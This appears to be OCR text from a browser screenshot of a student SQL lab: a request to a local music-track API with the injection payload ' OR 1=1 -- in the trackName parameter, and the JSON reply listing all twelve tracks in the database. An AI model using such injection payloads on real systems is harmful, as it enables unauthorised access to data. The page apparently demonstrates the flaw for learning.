 localhost:3000/track?trackName=%27%20OR%201=1%20--
Gmail Перевести Яндекс А. И. Куприн.... Яндекс Музыка джС Сети и телеко... веб Практика 238... веб ПА МОЭ школа db_sql_lab_ex...
Автоформатировать
{"trackInfo":[{"track_id":1,"musical_group_id":1,"track_name":"Bohemian Rhapsody","composer":"Queen","lyrics_author":"Фредди Меркьюри","release_date":"1975-10-31T00:00:00.000Z"},
{"track_id":2,"musical_group_id":1,"track_name":"We Will Rock You","composer":"Брайан Мэй","lyrics_author":"Брайан Мэй","release_date":"1977-10-07T00:00:00.000Z"},
{"track_id":3,"musical_group_id":2,"track_name":"Lovesong","composer":"Роберт Смит","lyrics_author":"Роберт Смит","release_date":"1989-08-21T00:00:00.000Z"},
{"track_id":4,"musical_group_id":2,"track_name":"Friday I am in Love","composer":"Роберт Смит","lyrics_author":"Роберт Смит","release_date":"1992-05-11T00:00:00.000Z"},
{"track_id":5,"musical_group_id":3,"track_name":"Another Brick in the Wall","composer":"Роджер Уотерс","lyrics_author":"Роджер Уотерс","release_date":"1979-11-30T00:00:00.000Z"},
{"track_id":6,"musical_group_id":3,"track_name":"Time","composer":"Роджер Уотерс","lyrics_author":"Роджер Уотерс","release_date":"1973-01-01T00:00:00.000Z"},
{"track_id":7,"musical_group_id":4,"track_name":"Это было в России","composer":"Витя Исаев","lyrics_author":"Витя Исаев","release_date":"2024-05-01T00:00:00.000Z"},
{"track_id":8,"musical_group_id":4,"track_name":"Каждый раз","composer":"Елизавета Гырдымова","lyrics_author":"Елизавета Гырдымова","release_date":"2018-05-25T00:00:00.000Z"},
{"track_id":9,"musical_group_id":5,"track_name":"Тело","composer":"Олег Савченко","lyrics_author":"Рома Англичанин","release_date":"2017-04-28T00:00:00.000Z"},
{"track_id":10,"musical_group_id":5,"track_name":"Коктейль","composer":"Олег Савченко","lyrics_author":"Рома Англичанин","release_date":"2013-05-13T00:00:00.000Z"},
{"track_id":11,"musical_group_id":6,"track_name":"Черное солнышко","composer":"Андрей Федорович","lyrics_author":"Андрей Федорович","release_date":"2019-08-15T00:00:00.000Z"},
{"track_id":12,"musical_group_id":6,"track_name":"Дворцовый мост","composer":"Андрей Федорович","lyrics_author":"Виталий Клячин","release_date":"2023-12-15T00:00:00.000Z"}]}